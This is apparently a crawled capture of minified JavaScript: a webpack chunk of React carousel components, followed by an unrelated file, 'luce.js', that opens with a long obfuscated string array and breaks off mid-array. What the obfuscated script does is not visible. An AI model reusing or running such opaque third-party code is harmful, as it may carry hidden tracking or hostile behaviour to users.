i.current?Array.from(i.current.children).slice(0,e).map((e=>e.getBoundingClientRect().width)).reduce(((e,t)=>e+t),0):0}(t))}));const d=(null!==(n=null===(o=t.current)||void 0===o?void 0:o.getBoundingClientRect().width)&&void 0!==n?n:0)-(null!==(a=e.paddingOffset)&&void 0!==a?a:0),s=c[c.length-1];let p=0;for(let e=0;e<c.length;e++){const t=s-c[e];if(Math.floor(t)<Math.floor(d)){p=e;break}}c[p]=null!==(r=c[p]-e.paddingOffset)&&void 0!==r?r:0,l({type:"init",payload:{offsets:c,maxIndex:p,count:e.count,paddingOffset:e.paddingOffset,autoplay:e.autoplay,autoplaySpeed:e.autoplaySpeed}})}}(i);return o.useEffect((()=>{a.paddingOffset!==i.paddingOffset&&a.reinitialise(a.count,i.paddingOffset)}),[i.paddingOffset]),o.createElement(d.Provider,{value:a},t)}},1258:(e,t,i)=>{i.d(t,{Z:()=>c});var n=i(3196),o=i(7765),a=i(4555),r=i(6805),l=i(7416);const c={Container:l.ZP.nav.withConfig({displayName:"Controlsstyles__Container",componentId:"sc-1ap5ewx-0"})(["--buttonBgColour:",";--buttonFgColour:",";display:flex;align-items:center;column-gap:",";"],o.Z.primary.midnight,o.Z.primary.white,(0,a.qx)(12,16)),Button:l.ZP.button.withConfig({displayName:"Controlsstyles__Button",componentId:"sc-1ap5ewx-1"})(["",";z-index:1;display:flex;align-items:center;justify-content:center;width:",";height:",";background-color:var(--buttonBgColour);border-radius:100%;border:"," solid var(--buttonBgColour);color:var(--buttonFgColour);padding:0;&:hover,&:active{opacity:0.76;}&:disabled{opacity:0.48;}svg{display:block;height:12px;width:20px;@media ","{width:32px;height:18px;}}"],(0,n.eR)("opacity"),(0,a.qx)(44,64),(0,a.qx)(44,64),(0,a.qx)(1.5,2),(0,r.Dp)(r.AS.TabletLarge))}},2886:(e,t,i)=>{i.d(t,{n:()=>c});var n=i(3196),o=i(7765),a=i(1229),r=i(7416);const l=r.ZP.div.withConfig({displayName:"Dotsstyles__Dots",componentId:"sc-kbdths-0"})(["--dotActiveColour:",";--dotBgColour:",";--dotSize:8px;--dotActiveWidth:32px;display:flex;align-items:center;gap:var(--dotSize);"],o.Z.primary.midnight,(0,a.m4)(o.Z.primary.midnight,.5)),c={Dot:r.ZP.span.withConfig({displayName:"Dotsstyles__Dot",componentId:"sc-kbdths-1"})(["",";display:block;max-width:var(--dotSize);width:var(--dotActiveWidth);height:var(--dotSize);border-radius:var(--dotSize);background-color:var(--dotBgColour);&[data-active='true']{background-color:var(--dotActiveColour);max-width:var(--dotActiveWidth);}"],(0,n.eR)("background-color, max-width")),Dots:l}},9207:(e,t,i)=>{i.d(t,{Z:()=>s});var n=i(5415),o=i(8440),a=i(7294),r=i(1654),l=i(1672),c=i(7416);const d={Container:c.ZP.div.withConfig({displayName:"MotionTrackstyles__Container",componentId:"sc-17ipb3b-0"})([""]),Track:(0,c.ZP)(l.m.ul).withConfig({displayName:"MotionTrackstyles__Track",componentId:"sc-17ipb3b-1"})(["display:flex;"])},s=e=>{let{children:t,enableCarousel:i=!0,trackMutations:l=!1,...c}=e;const s=(0,o._)(),p=(0,r.G)(),u=a.useRef(!1),g=a.useRef(0),f=p.offsets[p.maxIndex],h=(0,n.y)()?null:new MutationObserver((()=>{var e,t,i;p.reinitialise(null!==(e=null===(t=p.refTrack)||void 0===t||null===(i=t.current)||void 0===i?void 0:i.childElementCount)&&void 0!==e?e:0,p.paddingOffset)}));return a.useEffect((()=>{var e,t;if(l&&h&&null!==(e=p.refTrack)&&void 0!==e&&e.current)return h.observe(null===(t=p.refTrack)||void 0===t?void 0:t.current,{childList:!0,subtree:!0}),()=>{h&&h.disconnect()}}),[h,l]),a.useEffect((()=>{void 0!==p.offset&&(s.stop(),s.start({x:-p.offset}))}),[p.activeIndex]),a.createElement(d.Container,{...c,ref:p.refContainer},a.createElement(d.Track,{ref:p.refTrack,animate:s,drag:!!i&&"x",dragConstraints:{left:-f,right:0},onClickCapture:e=>{u.current&&(e.preventDefault(),e.stopPropagation(),u.current=!1)},onDragStart:()=>{u.current=!0},onDragEnd:(e,t)=>{var i;const n=Math.abs(Math.min(g.current,0));let o=null!==(i=p.offsets.findIndex((e=>e>n)))&&void 0!==i?i:0;-1===o&&(o=p.maxIndex),t.offset.x>0&&(o=Math.max(0,o-1)),p.goToIndex(o),setTimeout((function(){u.current=!1}),10)},onUpdate:e=>{g.current="number"==typeof e.x?e.x:parseFloat(e.x)}},t))}},78:(e,t,i)=>{i.d(t,{Z:()=>a});var n=i(4555),o=i(6805);const a={Container:i(7416).ZP.div.withConfig({displayName:"Paginationstyles__Container",componentId:"sc-rvxqx3-0"})(["display:flex;align-items:center;justify-content:space-between;gap:",";@media ","{justify-content:flex-start;flex-direction:row-reverse;}"],(0,n.qx)(24,48),(0,o.Dp)(o.AS.Desktop))}},7026:(e,t,i)=>{i.d(t,{Z:()=>g});var n=i(7411),o=i(7294),a=i(1654),r=i(1258);const l=o.forwardRef(((e,t)=>{var i,l;const c=(0,a.G)(),d=null!==(i=null!==(l=c.autoplay)&&void 0!==l?l:e.wrap)&&void 0!==i&&i,[s,p]=o.useState(!1);return o.useEffect((()=>{let e;return c.autoplay&&!s&&(e=window.setInterval((()=>{c.goToNext(d)}),c.autoplaySpeed)),()=>{clearInterval(e)}}),[c.autoplay,c.autoplaySpeed,c.goToNext,e.wrap,s]),o.createElement(r.Z.Container,{ref:t,className:e.className},o.createElement(r.Z.Button,{"aria-label":"Previous",disabled:!e.wrap&&0===c.activeIndex,onClick:e=>{e.preventDefault(),c.goToPrev(d)}},(0,n.w)(n.f.ArrowLeft)),o.createElement(r.Z.Button,{"aria-label":"Next",disabled:!d&&c.activeIndex===c.maxIndex,onClick:e=>{e.preventDefault(),c.goToNext(d)}},(0,n.w)(n.f.ArrowRight)),c.autoplay&&o.createElement(r.Z.Button,{"aria-label":"Pause",onClick:e=>{e.preventDefault(),p(!s)}},(0,n.w)(s?n.f.TriangleRight:n.f.Pause)))}));l.displayName="Controls";const c=l;var d=i(2886);const s=e=>{let{activeIndex:t,itemCount:i}=e;return o.createElement(d.n.Dots,null,Array.from(Array(i)).map(((e,i)=>o.createElement(d.n.Dot,{key:`dot-${i}`,"data-active":i==t}))))};var p=i(78);const u=o.forwardRef(((e,t)=>{const i=(0,a.G)();return i.maxIndex<1?null:o.createElement(p.Z.Container,{ref:t},o.createElement(c,null),o.createElement(s,{itemCount:i.maxIndex+1,activeIndex:i.activeIndex}))}));u.displayName="CarouselPagination";const g=u},7158:(e,t,i)=>{i.d(t,{Z:()=>d});var n=i(7765),o=i(4555),a=i(8163),r=i(6805),l=i(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,o.qx)(40,64),n.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),d={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],a.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var n=i(7294);const o=n.createContext({});var a=i(7158);const r=n.forwardRef(((e,t)=>{const{children:i,layout:r="default",flush:l="none",reduced:c="none",...d}=e,s=n.useContext(o);return n.createElement(a.Z.Container,{ref:t,id:s.id,"data-allow-scroll-margin":!!s.id||!!d.anchorId,"data-flush":l,"data-reduced":c,...d},n.createElement(a.Z.Inner,null,"fullWidth"===r?i:n.createElement(a.Z.SiteWide,null,i)))}));r.displayName="SectionWrapper";const l=r},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=5510-ebcd56dc09532f60ca47.js.map

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/luce.js
body_size: 70587
content:
var _0x9337045c=['W5qxsmoRWQS','hmkrnKmP','W7PFW6dcJeS','WQq7lCorWQ4','bYK+lLa','WP0Yn8orWRK','WRRdHSkkq8kh','W53cS8oEWPjP','WPW7WQ8ZWOO','WRKnuSkEW6a','W7FcHSkVW43dMG','smkjk3Gx','W6dcMmkMW53dHW','W5pcUSkOWPtdKa','ivJcM8ksaa','W74+nSkwWO8','kmo1gN8+','W4i3WQH4hq','WQdcKXNcTs0','WPFdRSkTWRPl','cCoRWP3cOLS','gSoKsxldOW','WQpdNSkmWQfQ','gCohW5FcJmoDW6NcMmoWfq','WRTNWOxdSL0','w8oKFmo/zG','WQxdICoos8oj','imkyWPlcR8o5','nZmah2G','CSkHWQpcK8ok','W4v5jej/','WPldKvtdSCka','eCknW57dN8k7','nfJcTSkljW','W6fgjWrh','WQpdHmoLW4rQ','e8ohrK/dKW','W5yMWP5JWRy','W7xcJSkUW4RdHW','dCoVWOVcQeW','WRSbWPCSWQm','W5tcRSoBWRuM','d8kUdmoHW50','ELvmsda','WRPaCcbr','gSkAifS0','WP/cHYdcTsa','d8oCr1JdKW','WPZcRrNcKdC','c8ooe1mO','tdhdVSkKCG','ac4MWRFdQG','WRS1DCkOW5e','WQ4jr8k2W6W','W7BcH8kKW4VdMa','wmkYWRVdQa8','W5mUnxLF','d8ouBh7dHW','f8kBW4/dOSkL','WRFdVKSCW7S','u8ksWOaUWQu','E8kGahObWRZdH8of','WRddOSkoD8kH','vmkpC8o4DW','WQfHWOhdNN8','ACk3WQ3cH8oc','d8kpW4NdQmkU','d8ovWRPwgq','WOqmlmkEWOS','eSkoW6Ojbq','F8k7WRtcH8oy','W4uDbSo0W50','W6LqW5JcP2y','WP7dQmkRWOng','FIO6WP7dUq','W4pcSSoVWPyc','W6PRoGP4','W6JdL8oYW5nP','sMhcKvCl','uNebCZm','ESkBWRNdPCoq','WOqioCoWWRO','lN95mmkS','f8o/WOdcUKK','WR9aAZbx','dmobWRHMpa','q8kxWOa1WPS','W5iqqmouWQu','W7myCmoMWQC','qCoAWOSXW7a','WQ4MoCotWRm','W6qJA8o0WQi','suldVmkPhW','WRLZWOVdGN8','W5VdOSkBu8kw','cCkqjuCQ','W6nfW6pcU18','dCk3W6aciG','W4TGW4DYWP8','W5fgj1TZ','W4DVW5jWWO4','WQVdT8khWR13','v8ktqCoUzG','WQavWO0WWQS','W41fn1L5','hvPLcmkw','W7T3lSoIWPlcIXtcMthdGxO','emkqW7Kjca','W6mGF8oQWRG','qLtdOCkLdG','W6LeW73cJMm','W7K3WQ5KkG','esWDWRJdSq','WQxdLdqgW7K','nd/dS8kOBW','W4TrgXj8','oZOAa3G','WQv7oCkRW4a','esSBWQpdQa','aI4EWRBdRq','c2RcN8ki','smk1WPJdMuK','bIWZnM0','WPGPAdXm','W7hcKCoJWRuL','W5ZcR8oOcSkO','WPldV8oZymoG','tLhdR8kOeW','W6iAESotWRm','jmoPWQJcL3q','xCkMWP3dOZu','WRjoWOtdIwa','iYrHWQxdQq','gblcS8k9Aq','BCk2WQ3cJmos','fX3cGmkJEG','W4uKwmoqWPS','nYqccu0','WPCpWPyJWR0','W4C/sSkSW4m','b8kpW4JdV8kg','WQm7lCotWRC','W6ldHCoVWR5C','lqhdN8kLCq','rSkEACoZya','W58dvCoXWQu','WQqsumk6W6W','eGhcISk5Dq','v0BcQ2uG','psVcSmk2ua','W5ZcGmkXW4FdGa','jSkQi2ip','WPpdUKRdUSkN','W4ZcRSogWPOG','W4SCqCoOWQ4','W5S/nSoOWRG','W7j6WQLtCG','fmkiW4NdRCk9','gCk4W5ygpq','W6P0WQHvBq','WRRdTSkwWPT4','amo8aLW5','W4CEqSo0WRW','b8oOoLS+','WOddR8o6zSk2','mIuFfgK','W5SfxCoPWQC','yLvArta','b8kZWQZdMGe','WQxdUNmjW5W','jmkwWPBdMXq','WPbCDdXh','EmkGWRKZWPS','W5fAj0DL','W4yjF8oAWQu','W4jLW4b+WPe','WR5vWP/dRxS','WPJdNLuDW54','W4TQW4DHWP8','nSk2WRFcJSoa','bmkxWQNdKHm','amoFlfK8','oCkDWO/dKqW','W7DyWRLRaq','hCkykfqW','dmowzhNdGG','x8o6WPmXW6S','W6viW6lcM1y','CmoZWRmdW5C','dSkGW7K5lG','zCoPWQqGWOq','r8o+WOW7W6G','WR0JgSoDWOa','Amk6WQxdIIq','WRtdIeWJW4y','WPKxumkEW78','W697WRLnsW','WO/dUJ3cTY0','WPddGCkuCSk4','dvRcLSkrpa','a8ktW4ZdOCkK','f2RcT8kPga','rSktWPNdJHm','xSkuWPiWWQq','W6z6WQ95Dq','W4tcOmk5W6BdNa','WOxcS2BcOa8','AvTrxJK','W5rRW5z7WQS','WRhcLX/cSaS','W7pcRCoyWO8D','sCkQgwST','W4X+WPeNEq','bYmeWQtdTq','dcqEjfu','W7qHDSoIWR0','h8k+l3RdOG','ySkIWRhdMYi','rmoWWPKGW7a','W6nWW71MWOG','emo/WQZcH1C','WQpdG8kuzmk+','k2Xonmki','rCkBlM4u','W7ThW6VcNLC','WQ1pWONdJM0','ne7dO8kUza','zCkBWO3dQLq','gmkhW7Svfa','W4DtifzS','hbJcGCkWCa','wCozWOBcUCom','W4iZWQ5UgG','EvGSCqu','W7j8W4VcGNm','lmk5FmoJFG','W6BdISo5WR5m','DCkCde0K','WRWpF8kjW4y','fSkKW4ZcLWy','W6BdGSotWRPp','WOhdJ2FdMmkD','WRWixCkZW60','Bmk1WRRdLXq','jSk/WRRcImon','WPFdNCk3WP5q','Cmk3dfi5','W68PWQTNWRu','WOyor8kAW68','WOaruSkDW6y','vSkfWPm3WR4','hSoolfeY','fCoUWPJcOvy','i8kXWRRdMXq','b8k9W5qBhW','zfddQCoxza','WOi3WRWrWOO','W6yxwCkwW7W','kmkUWR7cL8or','W7RdKmoJWRbd','tuNdRCkTcW','B8kjW43dRmkc','h8kjWRRdJYW','WRRdISkPrmkD','WPtdNCk7WO9l','WQG3e8o4WPS','dmkyW4SBca','W40SWR5KnW','WQ/cGshcQH4','WQNdImoTqSoR','cciiWQBdSa','u8kLWPFcHSor','fCoiW7BcRdi','fGeEWPRdLq','eCosWRVcSuK','W6CXWRPbkW','WO/cSbdcIsm','W5FcHSkSW7hdMq','dCo9WP7cOLG','W5BcQmkEWOBdPa','W4Dnf01q','tCknC8oVFW','xfNcShyS','EKLtrs8','k8ocze/dMW','nCkqW7ldVSk2','dmowv07dMG','W6ldHmokWQLJ','W491W4XcWQK','umoGWPCLW7q','W6qtWPXfla','dmowWQjrfW','cSkSW7GBaq','a8o6ohHv','xeFcSh4/','W5GwrSo7WRW','W6xcUCkMW7/dUG','WPRdOCkVWRX0','WOBdJhddNSkL','dmk7W5ZdP8ks','W7BcN8kSWPFcKW','W7iZtmoQWQO','iSkwWOBdMWi','WRqCWPy/WQW','qmo7WOO9W7y','wNmTCte','d8oxWOpcUvu','nsm7WR/dUq','WOBdVmk9WPbn','WRZdImkrBSk6','W6RdJSo7WRTS','ASkqzmoiDG','WRhcSYNcStu','W58SWRXphG','WQ0ldSokWR8','WR/dUIVcRJK','W6a2WRn9WQ8','W5VcMSozWPKI','uCoRmSonW5W','vgRcVCk0mG','gtJcJ8k/ta','W4pdQmkpWRP/','WP0qq8kCW7m','W5VcMCoDWPKD','eSkrW64bfq','jmoaWRNcPhq','mv/cUCkqmG','hCkOWPpdV1q','sKFcK38Y','hqtcHCkMEa','bSkVW53dQmk7','vCk0y8kchG','W6GGB8oUWRC','W6u6C8ovWRu','zSkMWRlcJmoc','rexdR8k8hW','qmkxpNec','r8oecCoaW5C','dmkbW7ahda','WQldGSkfASoD','maqtkh8','lmowWRPjoq','oSkCp2zd','WRPxWOhdN0C','W5SYW7RdO1VcOSo7z24','W79GWQPtuW','vCkoWPa6WQq','W7LyWRXCjG','W6OiW6fJWPm','W4jbmtjw','v3ZcRgWU','rCoIe8oeW5e','wwhcKxe+','o8o9WOpcKhm','W5LetSolWP8','jSk1WQtcSSk2','WOywumklW6C','omk0WQtcICor','W5vVW6v9WPS','WQLLesX7','W6DPWQLjDa','ms8fiLi','eam4ia','hCojjfu6','eSkkW47dRCkH','WQhdSmkzsCk8','WOtdLSkeCSk8','gCkQWRxdSYa','WRWVk8ogWR0','WRFdNCkrWRj4','W6u8WQL7WQi','W7WxWPPipG','fWtcImk8Cq','WPOLWQirWOm','dW3cKCk+zW','gSkaWRVdS8oC','z8kZWRtdGci','p0JcTmkxpW','dZddN8k4yq','W7m8WRXEba','W4CaWOjKWQS','ocGFeMW','cSkyle8V','F8kSWP8XWQO','WOafhSoFWOa','dmosWOH3oW','W6pcJ8kHWQFdJq','lSkvWOFdKa4','WRbwCGTE','WOFcUdVcPfq','WPZcRcFcVtu','WPRcJdNcStG','d8o8WR/cShO','WQfxCtbA','xmkIWQuqWQW','c8oavuZdIa','W47cLCojWO4r','r0LeyJG','dSkyW6KAca','WOldQf0QW5S','WR9sWPZdH2q','WPFdG8khWQTo','jtSeegu','W6tdNSoVWRvP','oCkvhSoFqG','W4jlesvA','jcG4WOFdLq','WQ0SWRJdK14','b8o0bYW9','WOJdM0JdImkL','W5xdRSoSWRSr','WOaZWPSrWRy','d8kgW6atbq','WR4sWPyYWRC','W7xdRmo2W4zz','WRVdNuWcW4u','eepcKmknfq','emosruVdIG','hSokpLKX','W6eKW4RcUhC','WOFdKNJdM8kW','eCkhW6SGaa','WR45oSoKWQy','lL5LcCk7','WQBdHmoLWRKr','ymk4WR7dItC','eSkVW5hdVSkZ','a8okb10R','ccygWRhdPq','W77cKCk1W4tdMG','W5/dRuO8W7K','nrFdMSk9CG','W6VcPw7dJCks','W7ZcOCkZWQtcHG','wCorWQ8AW7u','og4VDGm','WRddOCoqqCot','W414W7xcMhC','WP4rWRSDWP0','W5/cKSomWO4u','BSkIWQZdGZe','k1xcQCkPjW','WOTpWR/dG2W','W6eMWQDZWQG','W5dcMWVcR1q','tCkDnxip','vwOgzta','WOvoW4RcJL4','jSkvcgOX','WRddJ1aGW4O','CmksWOeuWRS','cfFcSSkpja','WQeEWP8JWR4','W6arWPbyWRK','i8kwW77dQCkB','WP7dTubiWRW','W49sW6n6WQG','oSk+WQtdSJK','p1nhmCkr','bCkokLOW','Fmk+WRlcHmoA','WQy3pmomWR8','WO9SWRNdG1K','W6TKW4XlWR0','BmkfgMKp','amk2WRpdPJK','W6HbcLKp','bSkTmvWV','W7v/WQftyW','emkiW4ldO8k1','aatcJSk5Bq','WP3dK0VdJCkD','W4LOWRXjBW','BMxcG0C6','cI0Anfm','amoiv13dLa','fmkBW4SChG','WQ0kr8kSW6W','WRNcLmkxW4rz','wftdOmk7da','kfneh8kQ','W7eIxSoqWQq','hwDFm8ko','tCksASoGDa','CeKNuWu','W6RdQ8oyECo2','hdykWR7dPG','DJiQBKK','yCkpc0eU','WRjrBszd','fWyIjNq','nCk/WOexyW','W4H4W4xcUMy','B8o3W6FcHSkP','jCoQbZKO','W7r8prvG','W6uxwSoqWOa','dSkknu81','WOz8xGfW','BLldHCkFla','WP0Vwmo1W5a','WR/dP8ksWRP4','WPpdG0VdKmkE','WPRcPCkhW5/dLW','W595W6NdPeO','WRFdUmknWR14','zCkXWPBdMYO','WO7dOCo6ESoF','WQ0nE8k3W70','WRSSemo0WQq','WRxdU8oVF8o/','W5ObWPrWWOW','ySkGWQxdHHy','WRJdQN8JW7C','WPKfuCkyW78','y8kKWQFcISok','vmk0WQ7cJmow','WRZcPq3cQZ4','wMyqFJi','xhZcPx4l','tgqhzHK','oYqFhwy','W5mzzCo9WQa','dxZcJCkX','faikWPddIa','DmkWWPyDWQS','ptlcMSouCSkjv8kdWRVcVMm','umklWR4UWOi','t8krWQhcH8op','WRbCxWn3','WO/dUSkIW4VdVW','WQtdKNC5W7C','ECkUWRRcICot','eSkGWQJdPdi','W6dcHCkOW4/dPq','W4FcSSkIW6ZdSq','W6JcOCoKWRWO','WQuNlmoRWQ0','BCkIWRtdGs0','W7yXWRTOWQ8','u8kuWOG1WQy','xKBcPN88','d3bAiSkA','mWhdPCkKAq','W4CIWQLUca','WOldSSkKvmkf','W4nmdcrD','W4mNWRPJba','W6lcL8kkW5/cRW','W5bAeIbL','gSoMl8oVW7u','W4pdJ8oZWQPm','W4/cGSohWP8t','svFdUmkGea','aqi3nx8','WQLQmaTt','dM/cM8kWaG','W796WQfBEq','W7tcISkiWPZdOa','p8o3uLBdGW','q11qqYK','fCoGWPJcPKG','W7tcH8kjWOtdMq','WPWrf8o3WOa','W4RdRmonWPPU','WRRdTSkFWQ10','imkDW73dOmkW','lYu3nuu','aGVcK8kTAW','WQBdQ8kiWQDN','WR3dGCk1WRTm','WQn1EXbx','WPLxWQVdLKC','WPFdT8kuWO9l','tftcQ2iX','W7CFWQ9LaW','zhqaDdm','WRlcGqBcSZq','xg8rytu','cCoRWP7cIhu','bc4jWQldUW','W4fFWQHtAG','eY0haxK','ognzh8kl','W4bbdtfL','WQxdVmoVAmoj','bWyFk08','W7rSWP1DDW','eCouWORcULu','e39qimkq','WQS+WQSAWQy','WRG7cCo8WRG','WR7dISkrWQ9+','WRv7BWn+','dxZcHSkXwW','iSonWQZcKv8','WO7cUs3cVLq','wGCzzse','W6jYW4vexa','W6bfbYfw','WOLoWQlcQge','WPSnt8kpW6e','W6biW5LKWPC','WPNcJa/cSYS','zmk7WQVcHSot','W7hcJ8kmWO/dPa','W41AWOPjsa','WQepWQmvWQK','csqeWOtdPG','p8oXpfu8','W4pdImkAW5nm','vuBdSSk9da','mNnLfCkM','vCkfqSoBFa','W7fqW6BcHKu','C0LwsJG','W5GIqCkwWO8','rSkdWPy0WQG','h8oeuLNdGW','WQRdL8kwWP1h','W6jYW6zOWO0','WPpdRCoSBCo3','WOe6WOGIWQa','WQzkBJ1z','w0TmxdC','dJddImkeCa','W69nW6/cNui','WPZdIMpdHCk1','rSkPWRirWRy','BLPAvYS','hb3cK8kIBG','Amk5WQBdVIy','kSkRlMur','WPTfwqvz','W77dKKpdS8oA','d8kVW7RdUmkc','WQ4YCSk+W5e','WQFdGSkxzCkL','wuJdUSkOgW','FL8lutC','W4brfcnw','jSo2evWI','WQtdIcfDW5a','d8oomLa3','WOpdV8kzWQLO','WOCfwmkFW6i','ag9uomkV','mHHAgCke','WPjluWG4','dSkzW78ybG','rw4GvZ8','W7Hfnh5f','g8kGWQ7dTZu','WQiXpSoiWQe','g8kxkvSW','W5OXWQ96na','cSksW60iaa','uCotkCoIW6C','WQT4WRSFWRy','wLddU8kGaa','W6vlW6FcG1e','WOBdNfpdICoA','WQxdVvywW6y','W4eccSoXWPK','W6LCW4dcVL4','WQJdVSolr8oE','W49knGHD','kSo1WOJcIKO','WOjAl8kWWPi','WOddN2/dKCk7','CKLhuY0','BSkKWRdcJSoo','fwzckSkh','WP93vanI','WQDFDsjN','EmozWPFdPry','iatdM8kIDa','nCoGB3VdPa','EmkUWRhcK8op','mfJcVmkonW','beHAxZK','WQBdPSkDWR5O','WQZdHCkBCSkY','WRytWOWYWRm','W4fJW5LWWQS','WQSODSkPW6y','fmo0WP/cU14','W7Tfe0f5','WPNdQZqKW6m','WORdIMJdICkL','W6b4WQfgBW','W4pcOwWEW6JdQ0nK','BSkSWQRcHmop','a8kGWQpdTZm','W5D3W4bRWPm','W5XRlJDH','i8k6cgOm','hmoxj1iW','sCkzl2Cd','n8o2l3/dOq','k8owWQ5jpG','WQBdLmkKt8ky','W6JcKCkfWPVdSq','WPpdO8kFWQzR','mmksW4NdTmk8','WRldNCkgAmkW','hmomlK45','W7qlWQH2WRW','lH/dLmkPEa','W7K/WQfGWQi','mCkeW6Ogca','W4enWRTLW5y','W4ddTSoeWOLR','W6myv8ocWQa','eCk1WRVdQZ0','gmklW7RdNmk/','dqpcHSkItG','W7pcUmknWO/dVW','W4vyj1zI','F1RcH3yC','W5GBsSoUWQO','WPpdMxhdL8k2','WRldI8kmySkB','aCosWQPWva','WPpdQ0aNW4y','W7aKWR14WRe','WQdcMW3cGdu','iGiCWPddUa','B8oeWPRcS1O','W5uGWQDZdG','hCkyWRNcP8oS','W6i3WObOWRS','W6tdGCozWQ5y','cYBdN8kFyq','fXZcRSkbCW','W4dcLmopWPia','E10NqYq','WRZdNSkoCmkG','qfNcPvKJ','z8kgWPpdPCoU','W6fLW7XdWRy','W7JdPCoIWPHM','WPGouCkuW6K','W6mjWQuCWPe','W5jilez/','W6WIWQrHWRq','BCkDFSouAq','sCkxWOmWWQG','y8k7WQ7cHCok','t8kaWRRcO8on','W5jMmgvN','WRqBWOaZWQS','W69gW6hcU0m','ELanqf8','WOpcS8ksW4uZW7FcPSoLWO49j8ox','W7SQWQfLWQe','Auzpwra','wCodc8oiW5y','WQVdIcfDW7K','fCkXeN4Y','W5FcPCknWQxdRG','W6jiWR1sBW','oSk3fxHv','W51tmYqV','uh1Xyci','WQfqWOhdQNC','WRKPqCkvW4O','ghXmdCkZ','jb3cS8k8zW','WRGPyKPW','WRKAWOK7WQC','eSkoW5JdUSk/','W7SIWQj2WRi','xCk8WQ/cUCov','v8kYrba4','i8kZfxW/','WQhdOMRdMCkB','eSoaW5pdV8kSWOVcSSoCn8kucCok','W4LCWOv7tG','fw5plSke','WOrVWORdP1S','kSk5WQRcS8oi','y0pdNSkfmW','W7lcISkdWQddGW','W7ZcUmkuWPldOW','WRBdUSkxWQf7','d3ZdNSkXwa','teNdOCkMeG','WRTaCs5u','qfpdS8kPga','W4LfeZrL','iv3dNSkPca','hhFcK8kroa','WPG2CSkjW60','edBdG8k3fq','oSk+WRRdTYa','W61OWQXFCq','uZZdLqCL','aa7cHSkyxG','W6eeCmogWPy','zhRdTCkquu7dQv7dQG','WPOAq8kuW7W','W7exWOHzvq','W5q7WQHOcW','WOpdV8oXzCo3','lLRcRSkdoG','W5BcSCknW7ldPW','WPxdHxNdHSkU','W7NdTCoZWRDq','v8kuWRqoW4e','dComb18H','cSodWOhcSxm','W6DpW7xcNv8','jdKflaC','hCkRt17dNa','EYhcK8kJBa','zCk5WRldLs4','aSo1i2us','zuvirZm','W4CKC8omWRq','W5JcSCkpW7NdOa','W5W9WOaDWRC','WQpcPuZdVCkd','kmk1WQJcJSoc','umkfWRCkWOO','W6igr8oZWPS','W7fxWQr9Aa','WPayDmkEW4O','mKDummkl','WQ0UnSoqWRm','WOWezSklW6y','WPRdQCo6ymoD','W7ShWR9faq','fmknW5NdO8k4','jSk4WRNcJSoB','W6e1WR17WRe','W6DOWRnlAa','amkTWQpdRJq','CSoxgCoqW6u','W5qlWQzqWP8','W7/cHSk7W5VdGq','W7CVWQTgWPu','hmkTWP/cH8oB','CSk5WQBcKSoF','oCobWRHnma','WOFdHmoLWR0r','WOvdW4/cNuG','u8kVWRldVaG','ctqdWQBdSa','WQtdQSkkWP5Z','WPNdRhq6W70','v8kmWPOIWQm','tSk6nwyH','dSo3tMJdPW','hCosjLe3','W71ncITW','ymkkWPmSWQa','WQyOpSovWRC','WO0LECkyW68','p8oDz3xdSW','W6XbW6tcM1q','WRq4Av4GW4tcUmkRW5FdQ8kbAG','p8kjWRCBWRu','kmoRlfup','rSkrWO7cRmoV','WRHEBY5a','WQHmWPtdNhe','aSkzW7Wqda','bZ4gWRZdQW','WQVdVmotfCow','wmknWOmVWQS','W4iJWQr+dW','W6q0WR1/WQe','W6uLCSoHWRi','hSogs13dMa','W4NcJmopWQKb','pYqjWOFdJq','WRZdJe0WW4m','W7JdJmo0WRbE','bmo4a3K4','WO92WQxdLLy','bSktphWH','s8kHWQmDWOO','WRryDs9h','W5hcUmknW63dJa','pSkZWRBcLSoa','eCodW4/cU1ddNH97EHJdOtS','W4CAxCoOWQW','ACkYWRFcJ8ob','D3G7CsG','isa+WR7dVG','WQlcKatcRbS','WOpdVuWwW6y','xLNcSgiV','WQvvWRNdNNa','fJRdLSkdsW','iMJcSCkojW','W5e/WOnyWQO','dWZcHCkICW','fmktW6GjfW','W7ddN8oJWQHf','W4XqmZnm','WPjGtHnb','Bmk5x8kchG','WQtdRCkxWRLV','WPRdHhhdJ8k2','W7GIASo3WQe','WQpcJGZcTIW','rmkOWQm9WQS','fCkbW